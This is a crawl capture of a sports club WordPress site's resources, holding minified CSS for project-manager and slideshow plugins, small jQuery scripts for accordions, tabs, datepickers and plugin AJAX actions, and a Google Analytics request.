label.input-checkbox{padding:0}.datasetform p.input-paragraph{font-weight:400}.datasetform label.label-paragraph{display:block;width:100%;float:none;margin-bottom:.5em;margin-left:0;font-weight:700}.datasetform ul.input-radio,.datasetform ul.input-checkbox{margin:0;list-style:none;padding-top:.3em}.datasetform ul.input-radio li,.datasetform ul.input-checkbox li{float:left;margin:0;margin-right:.5em}.datasetform ul.input-radio.input-newsletter li{float:none}.datasetform ul.input-radio input,.datasetform ul.input-checkbox input{width:initial;margin:0}.datasetform .radiolist label,.datasetform .checkboxlist label,.datasetform ul.input-radio label,.datasetform ul.input-checkbox label{display:inline;margin:0 3px;padding:0;float:none;font-weight:400}.datasetform input,.datasetform select{margin-left:0}.datasetform input.checkbox-input,.datasetform input.radio-input{padding:0 5px;max-width:100px}.datasetform h3{font-size:1.3em}.datasetform div.captcha{clear:both}.datasetform div.captcha img.captcha{width:200px;height:50px;margin-right:10px !important;border:1px solid}.datasetform .captcha-image{float:left;margin-top:.3em}.datasetform .captcha-image:after{content:" ";display:block;clear:both}.datasetform div.captcha .new-code{margin:0 0 0 8em !important;padding:0;clear:both}.datasetform div.captcha input{width:90px;height:50px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-top:.3em}.datasetform p{margin:0;padding:0}.datasetform.grid-input label.submit{display:none}.datasetform p.submit{clear:both;margin-top:.5em}.datasetform .button{margin:0;width:300px}.datasetform.grid-input .button{display:block;margin:0 auto}.datasetform .radiolist,.datasetform .input-radio,.datasetform .checkboxlist{text-align:left;list-style:none;margin-left:8em}.datasetform .input-container.grid-input .checkboxlist,.datasetform .input-container.grid-input .radiolist,.datasetform.grid-input .radiolist,.datasetform.grid-input .checkboxlist{margin-left:0}.datasetform .checkboxlist.label-paragraph,.datasetform .radiolist.label-paragraph{margin-left:0;width:100%}.datasetform .radiolist li,.datasetform .checkboxlist li{float:left;margin-right:1em;list-style-type:none}.datasetform .radiolist:after,.datasetform .checkboxlist:after{content:" ";clear:both;display:table}.datasetform .datepicker{display:none}.datasetform .form-input.input-tinymce{padding:5px;border:1px solid;background-color:#f1f1f1}.box.error,.box.success{text-align:left}.box.error ul li,.box.success ul li{margin-left:1em;margin-bottom:.5em}.box.error{border:1px solid #c00;background-color:#f7d9d9}.box.success{border:1px solid #060;background-color:#c6dcc6}.error{clear:both;text-align:center;margin-top:3em;color:#c00}.projectmanager-search-form{margin-bottom:1em !important}.projectmanager-search-form:before,.projectmanager-search-form:afer{content:" ";display:table;clear:both}div.testimonials{clear:both;margin-bottom:2em;padding:0}div.testimonials ol.testimonials-list{margin-left:0;padding:0;list-style-type:none}div.testimonials ol.testimonials-list li{border-bottom:1px solid;padding:.5em 0;margin:0 .3em 1em 0;clear:both;width:100%;text-align:left}div.testimonials ol.testimonials-list li p{margin:.2em}div.testimonials .comment{font-style:italic;text-align:left}ol.testimonials-list .location{text-align:right;clear:both}.testimonials img{float:left;border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px}.testimonials .sticky .testimonial .name a{font-weight:700}#testimonials-intro{text-align:left;width:100%}#testimonials-intro .testimonials-intro{clear:both;margin-bottom:2em}#testimonials-intro .testimonial,.dataset-gallery .testimonial{padding:.5em;opacity:1;margin:.3em .3em .3em 0}#testimonials-intro .testimonial p,.dataset-gallery .testimonial p{margin:.2em}#testimonials-intro .testimonial .comment,.dataset-gallery .testimonial .comment{padding:.3em;font-style:italic;margin:0;border:1px solid;padding:.5em;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#testimonials-intro .testimonial img,.dataset-gallery .testimonial img{float:left;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}#testimonials-intro .supporter,.dataset-gallery .testimonial .supporter{margin-top:.8em}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.dataset-gallery .testimonial .cite .name,.dataset-gallery .testimonial .cite .location{display:block;text-align:left;margin:0}#testimonials-intro .cite.image .name,#testimonials-intro .cite.image .location,.dataset-gallery .testimonial .cite.image .name,.dataset-gallery .testimonial .cite.image .location{margin-left:70px}#testimonials-intro .num-supporters{font-size:1.5em;font-weight:700;text-align:center;clear:both;margin-top:1em}#testimonials-intro .num-supporters .testimonials-join,#testimonials-intro .num-supporters .testimonials-list{font-weight:400}.fit,.fit .testimonial{margin-right:0 !important;margin-left:0 !important}.projectmanager_map{position:relative}.projectmanager_map svg{margin:0 auto;display:block}.projectmanager_map ul.num_datasets_countries{list-style:none;position:relative;max-width:400px;margin-left:.5em}.projectmanager_map ul.num_datasets_countries li{list-style-type:none;padding:.2em;float:left}.projectmanager-pagination.page-numbers{clear:both;text-align:center;font-size:1em;margin:1em 0}.projectmanager-pagination.page-numbers a{padding:2px 5px 0;border:1px solid;border-bottom:none}.projectmanager-pagination.page-numbers span{font-weight:700}.projectmanager-pagination.page-numbers span.current{font-weight:700;border:none}ul.projectmanager_widget{margin-left:1em}ul.projectmanager_widget li{margin:.5em 0}@media screen and (max-device-width:736px){.dataset-gallery .pm-gallery-item{width:100% !important;max-width:100% !important;float:none;display:block;margin-bottom:.3em}.projectmanager-selections select,.projectmanager-selections input.button{display:block;clear:both;margin-bottom:1em}.dataset-container .dataset-main-image{display:block;width:100%}#testimonials-intro .pm-gallery-item,.testimonials .pm-gallery-item{width:100% !important;float:none !important;display:block;border-bottom:1px solid}#testimonials-intro .testimonial .comment,.pm-gallery-item .testimonial .comment{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#testimonials-intro .cite,.pm-gallery-item .testimonial .cite{text-align:right;margin-bottom:0;padding-bottom:0}#testimonials-intro .cite .name,#testimonials-intro .cite .location,.pm-gallery-item .testimonial .cite .name,.pm-gallery-item .testimonial .cite .location{margin-left:0;display:block}#testimonials-intro .num-supporters{text-align:center}#testimonials-intro .num-supporters span{display:block;margin:.2em 0;clear:both}.datasetform .input-container{float:none;width:100% !important;clear:both}.datasetform .input-container .input-content{padding-right:0 !important}.datasetform .form-input{width:100%;clear:both}.datasetform .form-input-time,.datasetform .form-input-date{display:inline}.datasetform .radio-input,.datasetform .checkbox-input{display:inline !important;margin:4px 0}.datasetform label{clear:both;text-align:left;width:auto;float:none;margin-bottom:.5em}.datasetform .captcha label:after{content:" ";display:table;clear:both}.datasetform .captcha-code{width:100%}.datasetform .captcha-image{width:65%;max-width:65%;margin-right:5%}.datasetform .captcha img{clear:both;display:inline;margin-right:0}.datasetform .captcha input{width:30%;max-width:30%;display:inline}.datasetform .captcha p.new-code{clear:both;margin-left:0 !important}.datasetform .button{width:100%}}@media print{div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;o-box-shadow:none;box-shadow:none;border-radius:0 !important;display:block;background-image:none;background:#fff !important}.hide-print{display:none}}

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_f981c8c386cb669e1b5c12d237ce24f4.css?ver=2.4.7
body_size: 1529
content:
.fancy-slideshow-container{position:relative;max-width:100%;height:auto;margin:0 auto;padding:0;text-align:center;overflow:scroll}.fancy-slideshow-container a{border:0;text-decoration:none}.fancy-slideshow{width:100%;position:relative;clear:both;margin:0 !important;padding:0;z-index:1;height:auto;font-size:1em;list-style:none}.fancy-slideshow a:before{content:none !important}.fancy-slideshow.slides li{margin:0 !important;padding:0}.fancy-slideshow a{display:block;text-decoration:none;z-index:1;border:0}.fancy-slideshow img{display:block;margin:0 auto;padding:0;z-index:1;width:100%;height:auto}.fancy-slideshow .slide{z-index:1;width:100%}.fancy-slideshow-container .next,.fancy-slideshow-container .prev{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5);color:#fff;position:absolute;z-index:10;top:50%;text-align:center;vertical-align:middle;display:none;height:3em;margin-top:-1.5em;font-size:100%}.fancy-slideshow-container .next{right:0}.fancy-slideshow-container .prev{left:0}.fancy-slideshow-container .prev span,.fancy-slideshow-container .next span{display:block;position:relative;font-weight:700;font-size:1.5em;line-height:1em;margin-top:.5em;width:1.5em;vertical-align:middle}.fancy-slideshow-container .prev:hover,.fancy-slideshow-container .next:hover{background-color:#5280b2;background:#000;background:rgba(0,0,0,.5)}.fancy-slideshow-nav-container{margin:.5em auto 1em auto;padding:0 auto;text-align:center;display:block;clear:both;width:100%;min-height:1em;font-size:1em;position:static}.fancy-slideshow-nav{text-align:center;margin:0 auto;padding:0;min-height:1em}.fancy-slideshow-nav.buttons a{margin:0 .3571em;background-color:#999;font-size:1em;width:1em;height:1em;display:inline-block;border-radius:1em;-moz-border-radius:1em;-webkit-border-radius:1em;vertical-align:middle;text-indent:-9999px;border:0;text-decoration:none}.fancy-slideshow-nav.thumbs{width:100%}.fancy-slideshow-nav.thumbs a{border:0;display:block;float:left}.fancy-slideshow-nav.thumbs img{display:block;opacity:.5}.fancy-slideshow-nav.thumbs a.first-slide{margin-left:0 !important}.fancy-slideshow-nav.thumbs a.last-slide{margin-right:0 !important}.fancy-slideshow-nav.thumbs a.activeSlide img,.fancy-slideshow-nav.thumbs a.cycle-pager-active img,.fancy-slideshow-nav.thumbs a:hover img{opacity:1}.fancy-slideshow-nav.buttons a:hover,.fancy-slideshow-nav.buttons a.active,.fancy-slideshow-nav.buttons a.activeSlide,.fancy-slideshow-nav.buttons a.cycle-pager-active{background-color:#000}.fancy-slideshow .cycle-overlay.default,.fancy-slideshow .slide-overlay.default{position:absolute;bottom:0;margin:0;font-size:1em;color:#fff;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)";z-index:101;width:100%;line-height:1.2em;text-align:left}.fancy-slideshow .cycle-overlay.default .title,.fancy-slideshow .slide-overlay.default .title{font-weight:700;display:block;margin:.5em}.fancy-slideshow .cycle-overlay.default .description,.fancy-slideshow .slide-overlay.default .description{display:block;padding:0;margin:0 .5em .5em}.fancy-slideshow .cycle-overlay.default .continue,.fancy-slideshow .slide-overlay.default .continue{display:inline-block;margin-left:.5em}.fancy-slideshow .cycle-overlay.default .continue a,.fancy-slideshow .slide-overlay.default .continue a{color:#fff;border-bottom:1px dotted #fff}.fancy-slideshow.posts .cycle-overlay.default,.fancy-slideshow.pages .cycle-overlay.default,.fancy-slideshow.posts .slide-overlay.default,.fancy-slideshow.pages .slide-overlay.default{text-align:left;height:33.33333%;max-height:150px}.fancy-slideshow.posts .cycle-overlay.default .title,.fancy-slideshow.pages .cycle-overlay.default .title,.fancy-slideshow.posts .slide-overlay.default .title,.fancy-slideshow.pages .slide-overlay.default .title{margin-bottom:.5em}.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{position:absolute;top:10%;left:0;right:0;color:#fff;z-index:101;width:70%;margin:0 auto;text-align:center;font-size:14px;padding:1em .5em;margin-top:1em;background:#000;background:rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000, endColorstr=#000000)"}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:2.5em;line-height:100%;-moz-text-shadow:0 1px 0px #000;-webkit-text-shadow:0 1px 0px #000;text-shadow:0 1px 0px #000}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1.5em;clear:both;display:block;padding:.2em;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue,.fancy-slideshow .slide-overlay.fancy .continue{clear:both;display:block;margin-top:1em}.fancy-slideshow .cycle-overlay.fancy .continue a,.fancy-slideshow .slide-overlay.fancy .continue a{color:#fff;display:inline-block;border-bottom:1px dotted #fff}.fancy-slideshow-shortcode{margin:1em auto 1.5em auto}.fancy-slideshow-shortcode.alignleft{float:left;margin:0 1em 1em 0}.fancy-slideshow-shortcode.alignright{float:right;margin:0 0 1em 1em}.fancy-slideshow-shortcode.aligncenter{clear:both}.fancy-slideshow-shortcode.aligncenter:before,.fancy-slideshow-shortcode.aligncenter:after{content:" ";display:block;clear:both}.fancy-slideshow-shortcode.bounding-box .fancy-slideshow-container{border:1px solid}.fancy-slideshow-control .two-columns .col{float:left;width:50%}.fancy-slideshow-control p{text-align:left;clear:both}.fancy-slideshow-control p.pager{margin-bottom:0;line-height:1em}.fancy-slideshow-control h4{margin:1em 0;font-size:1.2em;font-weight:700}.fancy-slideshow-control label{display:block;clear:both;vertical-align:middle}.fancy-slideshow-control label.checkbox,.fancy-slideshow-control label.radio{padding:0 .5em;display:inline;clear:none}.fancy-slideshow-control label.right{float:none;width:auto;margin-left:.5em;display:inline;clear:none}.fancy-slideshow-control ul.radio{list-style:none;margin-left:1.5em}.fancy-slideshow-control ul.pager{margin-bottom:.5em}.fancy-slideshow-control input{display:inline;clear:none;width:auto;border-width:1px;border-style:solid;border-collapse:separate;border-spacing:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0}.fancy-slideshow-control .form-input,.fancy-slideshow-control select{width:100%}.fancy-slideshow-post-meta label{font-weight:700}.fancy-slideshow-post-meta label:after{content:" ";display:table;clear:both}.fancy-slideshow-post-meta input,.fancy-slideshow-post-meta textarea{width:100%}@media screen and (max-device-width:1024px){.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1.5em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:1em}}@media screen and (max-device-width:736px){.fancy-slideshow .cycle-overlay.fancy,.fancy-slideshow .slide-overlay.fancy{width:90%}.fancy-slideshow .cycle-overlay.fancy .title,.fancy-slideshow .slide-overlay.fancy .title{font-size:1em}.fancy-slideshow .cycle-overlay.fancy .description,.fancy-slideshow .slide-overlay.fancy .description{font-size:.7em}.fancy-slideshow-shortcode{float:none !important;margin:0 0 1em !important}.fancy-slideshow-control .two-columns .col{float:none;width:100%}.fancy-slideshow-control label{padding:0;margin-top:.5em;width:100%;float:none;font-weight:700}.fancy-slideshow-control label:after{content:" ";clear:both;display:table}.fancy-slideshow-control select{width:100%;max-width:100%}.fancy-slideshow-control input,.fancy-slideshow-control select{clear:both}.fancy-slideshow-control ul.radio{margin:0}.fancy-slideshow-control ul.radio li{margin-left:.5em}.fancy-slideshow-control ul.radio li.left{margin-left:.5em}.fancy-slideshow-control ul.radio label.right{margin-left:.3em}.fancy-slideshow-control label.right{float:none;font-weight:400}}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_54bbfcbf6db04aeee6639e80e537d5fc.js?ver=4.2-RC1.3.2
body_size: 482
content:
jQuery(document).ready(function($){jQuery(".jquery-ui-accordion").accordion({header:"h3.header",collapsible:true,heightStyle:"content"});var i=0;jQuery('.jquery-ui-tabs>.tablist a').each(function(){var tab_id=jQuery(this).attr('href');tab_id=tab_id.substring(1,tab_id.length);var tab=jQuery('.jquery-ui-tabs .tab-content').eq(i);tab.attr('id',tab_id);i=i+1;});jQuery('.jquery-ui-tabs').tabs({collapsible:true,});jQuery(".jquery-ui-tabs>.tablist").css("display","block");jQuery(".jquery-ui-tab>.header").css("display","none");jQuery(".jquery-ui-tabs .tab-header").css("display","none");});var Leaguemanager=new Object();Leaguemanager.setMatchBox=function(requestURL,curr_index,operation,element,league_id,match_limit,widget_number,season,group,home_only,date_format){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","leaguemanager_get_match_box");ajax.setVar("widget_number",widget_number);ajax.setVar("current",curr_index);ajax.setVar("season",season);ajax.setVar("group",group);ajax.setVar("operation",operation);ajax.setVar("element",element);ajax.setVar("league_id",league_id);ajax.setVar("match_limit",match_limit);ajax.setVar("home_only",home_only);ajax.setVar("date_format",date_format);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_7ff183286d476fd7bba6ca17faa71699.js?ver=6.8.3
body_size: 201
content:
var Projectmanager=new Object();Projectmanager.exchangeCaptcha=function(requestURL,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_new_captcha");ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}
Projectmanager.toggleFormfieldOptions=function(requestURL,formfield_id,new_formfield_type,formfield_options,project_id){var ajax=new sack(requestURL);ajax.execute=1;ajax.method='POST';ajax.setVar("action","projectmanager_toggle_formfield_options");ajax.setVar("formfield_id",formfield_id);ajax.setVar("formfield_options",formfield_options);ajax.setVar("new_formfield_type",new_formfield_type);ajax.setVar("project_id",project_id);ajax.onError=function(){alert('Ajax error');};ajax.onCompletion=function(){return true;};ajax.runAJAX();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=780610036&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fborac-protiv-sutjeske-16-oktobra%2F&ul=en-us%40posix&dt=%D0%91%D0%BE%D1%80%D0%B0%D1%86%20%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%20%D0%A1%D1%83%D1%82%D1%98%D0%B5%D1%81%D0%BA%D0%B5%2016.%20%D0%BE%D0%BA%D1%82%D0%BE%D0%B1%D1%80%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1174371865&gjid=1853602569&cid=987145379.1764335666&tid=UA-102567183-1&_gid=1853243469.1764335666&_r=1&_slc=1&z=1190865388
body_size: -451
content:
2,cG-89XSPVTYJR

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_4d26fa90f68ce81e2024cc6bc733514a.js?ver=6.8.3
body_size: 218
content:
jQuery(document).ready(function($){jQuery('.cycle-slideshow').on('cycle-bootstrap',function(e,opts,API){API.customGetImageSrc=function(slideOpts,opts,slideEl){return jQuery(slideEl).find('img').attr('src');},API.customGetImageClass=function(slideOpts,opts,slideEl){return jQuery(slideEl).attr('class');}});if(document.documentElement.clientWidth<736){jQuery(".fancy-slideshow-container.text-slideshow").each(function(){var el=jQuery(this).children(".fancy-slideshow");if(el.data("cycle-fx")=="carousel"){el.data("cycle-fx","scrollHorz");el.data("cycle-carousel-visible",0);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_cde65cf0f0a74ba2366ab8abe7c3b369.js?ver=6.8.3
body_size: 300
content:
jQuery(document).ready(function(){jQuery(".projectmanager-list.expandable>.list-header").addClass("closed");jQuery(".projectmanager-list.expandable>.list-content").addClass("closed");if(jQuery(".projectmanager-list.expandable").hasClass("first-open")){jQuery(".projectmanager-list.expandable>.list-header:first").toggleClass("closed open");jQuery(".projectmanager-list.expandable>.list-content:first").toggleClass("closed open");}
jQuery(".projectmanager-list.expandable>.list-header").click(function(){jQuery(this).next(".list-content").slideToggle("fast");jQuery(this).next(".list-content").toggleClass("closed open");jQuery(this).toggleClass("closed open");});jQuery(".projectmanager-list.accordion").accordion({header:".list-header",heightStyle:"content"});jQuery(".datepicker").datepicker({showAnim:"slideDown",showOtherMonths:true,showButtonPanel:true,numberOfMonths:3,showWeek:true,dateFormat:"yy-mm-dd",changeYear:true,yearRange:"c-100:c+100",changeMonth:true});jQuery(".datepicker").css("display","inline");jQuery(".form-input-date").remove();});